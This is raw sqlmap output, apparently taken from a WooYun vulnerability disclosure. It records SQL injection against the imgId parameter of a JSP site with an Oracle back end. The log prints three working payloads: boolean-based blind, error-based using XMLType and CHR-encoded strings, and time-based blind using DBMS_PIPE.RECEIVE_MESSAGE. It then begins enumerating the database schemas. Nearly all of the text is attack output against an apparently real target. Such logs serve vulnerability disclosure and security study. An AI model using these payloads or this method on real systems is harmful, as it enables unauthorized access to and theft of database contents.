 [15:12:39] [INFO] resuming back-end DBMS 'oracle'
[15:12:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: imgId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: imgId=250821 AND 1899=1899

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: imgId=250821 AND 9316=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
20)||CHR(102)||CHR(101)||CHR(58)||(SELECT (CASE WHEN (9316=9316) THEN 1 ELSE 0 E
ND) FROM DUAL)||CHR(58)||CHR(109)||CHR(110)||CHR(111)||CHR(58)||CHR(62))) FROM D
UAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: imgId=250821 AND 2407=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(73)||C
HR(80)||CHR(110),5)
---
[15:12:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:12:40] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:12:40] [INFO] fetching database (schema) names
[15:12:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
www.wooyun.org